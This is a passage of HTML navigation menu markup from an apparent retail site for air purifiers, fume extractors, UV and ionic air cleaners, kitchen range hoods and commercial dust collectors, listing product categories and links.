MERV Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-fume-extractors">
Whole Home Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-carbon-fume-extractors">
Whole Home Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/non-ducted-whole-home-carbon-fume-extractors">
Portable Non-Ducted Whole Home Carbon Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-whole-home-carbon-fume-extractors">
Duct Mounted Whole Home Carbon Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-filterless-fume-extractors">
Whole Home Filterless Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-pco-fume-extractors">
Filterless Whole Home PCO Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-thermodynamic-fume-extractors">
Filterless Whole Home Thermodynamic Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-electrostatic-fume-extractors">
Filterless Whole Home Electrostatic Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collecting-fume-extractors">
Whole Home Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-hepa-carbon-dust-collecting-fume-extractors">
Whole Home HEPA & Carbon Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-duct-havc-mounted-hepa-carbon-air-cleaners">
Whole Home Duct/HVAC Mounted HEPA & Carbon Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-non-ducted-ambient-whole-home-hepa-carbon-air-cleaners">
Whole Home Non-Ducted Ambient HEPA & Carbon Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-non-ducted-hepa-carbon-air-cleaners-500-999-sq-ft">
Whole Apartment Non-Ducted HEPA & Carbon 500 - 999 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-small-home-non-ducted-hepa-carbon-air-cleaners-1000-1499-sq-ft">
Whole Apartment & Small Home Non-Ducted HEPA & Carbon Air Cleaners 1,000 - 1,499 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1500-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners Up To 1,500 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1501-2000-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 1,501 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2001-2699-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,001 - 2,699 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2700-5625-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,700 SQ FT - 5,625 </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-merv-filter-dust-collecting-fume-extractors">
Whole Home MERV Filter Dust Collecting Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-electrostatic-pco-dust-collecting-fume-extractors">
Whole Home Electrostatic & PCO Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-germicidal-air-cleaners">
Whole Home Germicidal Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-uv-air-sanitizers">
Whole Home UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497586418">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587906">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587908">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-whole-home-ambient-uv-air-sanitizers">
Free Standing Ambient UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-uv-air-sanitizers">
Filterless Floor Standing UV Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-uv-air-sanitizers-with-filters">
Floor Standing UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-ionic-air-sanitizers">
Whole Home Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-mounted-whole-home-ionic-air-sanitizers">
HVAC Mounted Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-hvac-mounted-whole-home-ionic-air-sanitizers">
Filterless HVAC Mounted Ionic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-mounted-whole-home-ionic-air-sanitizers-with-filters">
HVAC Mounted Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-floor-standing-whole-home-ionic-air-sanitizers">
Ambient Freestanding Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-ionic-air-sanitizers">
Filterless Ambient Floor Standing Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-ionic-air-purifiers-with-filters">
Floor Standing Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-air-purifiers">
Portable Home & Office Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-small-rooms-offices">
Small Room & Office Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/medium-room-home-office-portable-air-purifiers">
Medium Room and Office Air Purifiers 300 - 699 SQ FT<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606552">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606554">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608550">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-portable-uv-air-purifiers">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-air-purifiers">
Large Rooms & Office Air Purifiers 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-air-purifiers-for-extra-large-rooms">
Extra Large Room Portable Air Purifiers 1,000 - 2,000 SQ FT & Up</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pet-air-purifiers">
Pet Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergy-asthma-air-purifiers">
Allergy & Asthma Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaners-smoke">
Smoke Removing Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/odor-remover-air-cleaners">
Odor-Removing Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mcs-chemical-sensitivity-air-purifiers">
MCS & Chemical-Sensitivity Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/price">
Shop By Price<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-cheap-under-200">
Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-201-to-599">
$201 to $599</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-hepa-air-cleaners-purifiers-600-to-999">
$600 to $999</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-over-1000">
Over $1000</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543702">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545602">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543704">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545604">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543706">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-residential-dust-collectors">
Portable Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-particle-extractors">
Filterless Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrostatic-air-purifiers">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497551606">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-hepa-filter-dust-collectors">
HEPA Filter Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-dust-collectors">
Small Room HEPA Filter Air Cleaners up to 299 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-dust-collectors">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-dust-collectors">
Large Room HEPA Filter Air Cleaners 700 - 999 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-hepa-filter-air-cleaners">
Extra Large Room HEPA Filter Air Cleaners 1,000 - 2,000 Sq Ft & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-fume-extractors">
Portable Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-fume-extractors">
Filterless Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-carbon-fume-extractors">
Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-carbon-air-cleaners">
Small Room Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-carbon-filter-air-cleaners">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-carbon-filter-cleaners">
Large Room Carbon Filter Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-carbon-air-cleaners">
Extra Large Room Carbon Air Cleaners 1,000 - 2,000 SQ FT & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-dust-collecting-fume-extractors">
Portable Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Small Room HEPA and Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Large Room HEPA and Carbon Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Extra Large Room HEPA and Carbon Air Cleaners 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-portable-dust-collecting-fume-extractors">
Filterless Portable Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-germicidal-air-sanitizers">
Portable Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-uv-air-sanitizers">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-purifiers-uv-light">
Portable UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-small-room-uv-air-purifiers">
Small Room Portable UV Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-uv-air-purifiers">
Large Room Portable UV Air Purifiers 700 - 1,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-extra-large-room-uv-air-purifiers">
Extra Large Room Portable UV Air Purifiers 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608552">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT (copy)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137590">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137592">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-home-room-air-purifiers">
Ionic Room Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517776">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-home-air-cleaners">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109612">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517778">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-thermodynamic-air-cleaners">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-uv-ultra-violet-light-germicidal-air-cleaners">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-uv-air-cleaners">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-filterless-uv-air-cleaners">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519596">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-duct-mounted-uv-air-cleaner-systems">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-uv-light-air-cleaner-replacement-bulbs">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/duct-mounted-uv-air-cleaners-filters">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-uv-duct-mounted-air-cleaners">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517766">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517758">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517768">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-purifiers">
Residential Ozone Generating Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-residential-ozone-generating-air-purifiers">
Portable Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-residential-ozone-generating-air-purifiers">
Mounted Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-residential-ozone-generating-air-purifiers">
UV Residential Ozone Generating Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-home-kitchen-hoods">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/under-cabinet-kitchen-hoods">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-under-cabinet-kitchen-hoods">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/under-cabinet-kitchen-exhaust-fans">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-under-cabinet-kitchen-hoods">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-kitchen-hoods">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-mounted-kitchen-exhaust-fans">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-wall-mounted-recirculating-kitchen-hoods">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/island-kitchen-hoods">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vented-ceiling-mounted-island-kitchen-range-hoods">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-ceiling-mounted-island-recirculating-kitchen-hoods">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-island-kitchen-hoods">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585924">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kitchen-hood-inserts">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-recirculating-kitchen-hood-inserts">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-kitchen-hood-inserts">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-kitchen-hood-inserts">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583936">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585926">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583938">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583940">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vented-kitchen-hoods">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497409594">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497405582">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407590">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411590">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ductless-recirculating-kitchen-hoods">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411588">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407584">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407588">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411592">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/convertible-kitchen-range-hoods">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439602">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439604">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439606">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hoods">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/flush-mount-ceiling-island-range-hoods">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hood-inserts">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-flush-mount-range-hood-inserts">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-flush-mount-range-hood-inserts">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/recirculating-flush-mount-range-hood-inserts">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-air-cleaners">
Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497609906">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599948">
Portable Commercial Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dust-collection-filtration-systems">
Dust, Particle & Fiber Collection Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-source-capture-dust-collectors">
Source Capture Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-source-capture-dust-collectors-with-arms">
Source Capture Dust Collectors with Arms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-dust-collectors-with-arms">
Portable Source Capture Dust Collectors with Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-dust-collectors-with-arms">
Mounted Source Capture Dust Collectors with Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-source-capture-dust-collectors-without-arms">
Source Capture Dust Collectors Without Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-downdraft-tables-particle-extractors">
Dust & Particle Collector Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-whole-building-hvac-particle-air-cleaners">
Whole Building & HVAC Particle Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-dust-collectors">
Ambient Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-floor-standing-dust-collectors">
Large Floor Standing Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ambient-ceiling-wall-mounted-commercial-dust-collectors">
Ambient Mounted Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
